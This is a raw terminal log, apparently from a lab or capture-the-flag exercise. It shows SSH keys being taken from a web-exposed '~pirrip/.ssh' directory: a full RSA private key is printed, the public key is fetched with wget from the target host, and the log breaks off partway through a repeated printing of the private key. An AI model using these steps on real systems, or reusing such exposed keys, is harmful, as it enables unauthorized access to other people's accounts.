 Index of /~pirrip/.ssh
root@kali:/tmp# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI
bdBv/Cnk7PMkG+DhafTRWyXGMWFpTHV4BNKv0i+k4lVV1oP9nJnh9jglY4EkD9LD
0Yt2QZt+XMTlxScsjcBpVGc9m4ZrgmRZGV0PTyMuWJtURkDBYPizkiPjjSZfUbyZ
y9QECwKBgQDsR9wLzrQbJIaOX8dG4rEt8pQHdYK7KCM8Bcq45iKKPzeLxchguM3o
+y9nRz5x8RWXWZUMl7PldoqwmrKh6WVCrdJ7mghPTYx3Djhcaf8q5XFTUhZH4xhB
72g1H6+JCECUjAFfjoSTOEswCFKYssgYA22x3fvLGg3S8f0UjjE1xQKBgQDogKVg
iyXCE833evccfrd/otsyVcxNincunAtYDAsqa2ZrjXL3oFwNwfC1CVKPhqDlnG46
M1tiSeYXygPbuPbHzRdu0ZuG7jRxxVdndl52gq/Zt8MKNRD9mdbFRcRMXmMRfaE4
RXdry9eB4rPywfWgJPGNVtOFZP6PRVv+IpoqoQKBgBRArHYKZzWGybRunA1j400U
ytwRYvoZYhsWcHY/nI+Bwu65Lm6wwTE6GgGJw4Yb+olQ0kLoboFh7qFsWHRHNJCv
0DZ66sT4BLm/Y+qp/+275SRmHyq7sZ9AaASNr/XNgeDYzOru9Wu0XjdRK6awPQlf
YSyAvc+UhNeRFbFOBDfPAoGAVlurI9vpc/i6N1mO+/SNTKo0KKOGZfGZ+16H3t/m
496/pEp7KMaIl2VKxuY0m7WpedsEXsKeSRQiQ1mpqWH1QuXG4AS2HCyXIvGG3Uk5
B3JekrH3/HocQO//UJZBmLVX/y6pmI7UlcC9wodnaMuzAPfHbwL+G5qKb7qtI+D3
busCgYATj4y+8msxNWRRNbHWAV7G0OurPDeZJ8F8NDLpM22X8fM08wgGRwkW4fpa
A+J8tN2ibiDqw29W6Rc1/4evAPbo3GR932W/ELOTOpP2yquiwoSxPG+HCLHmDITr
1qGHJRSOiFzo99iS5aQRhUvdl3M0lz1Cort7hjRKUkSWcT02Rw==
-----END RSA PRIVATE KEY-----
root@kali:/tmp# wget http://192.168.2.101/~pirrip/.ssh/id_rsa.pub
--2019-03-01 20:50:16--  http://192.168.2.101/~pirrip/.ssh/id_rsa.pub
Connecting to 192.168.2.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 393 [text/plain]
Saving to: ‘id_rsa.pub’
id_rsa.pub 100%[===============================
2019-03-01 20:50:16 (90.4 MB/s) - ‘id_rsa.pub’ saved [393/393]
root@kali:/tmp# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEA1pfb/CVukUw4Xe67YLEZzVHWNax0zJjI1CfcsoEGylmmtlA6
iXHi41nLshzXu9n536JfM9LFAWGqefBVX7Bzd/fC4+jHS3q89IK9FP7gFPwEmlNH
CwPX0ADxDFyB1lJOFffJ9gVw3VgHCaCPgS70UqJD0hZFDMSDMoBa91PylFQR0m58
nMq8DsGRbeC5hTdpLXKfBuW8v/lFuNEWVWNcZDie82aiJg8WRUUIrzeGZSR3+cG1
hi6za67VIi+ce8fFuBvIgaEpvJ0JSIX7zPLUV10ezW1NQRNplKSam3TIYI3+Ywuh
lcgpEyliHYReN6v91+um2c6LNy9y/vx2Akci5QIBIwKCAQEAvhF5s3GcchBPLqA/
kCfVBk/MW2zcerM1iLWXlsoNVCOFB+Co4CMKyV4pcd8IOKsfJSlqQ9fwUa5GiUKU
wne2urbf0S1CzdMcY4m9al4W7gPJkACeAnEeO+OTq9zoBvhxDCSc79ju7+7hqXD0
IfZjXyIBjjD7VHOKJWpfMtVTMunBCMqoAMa2veuN6LgDJweQNi7kon4qcj4SghGI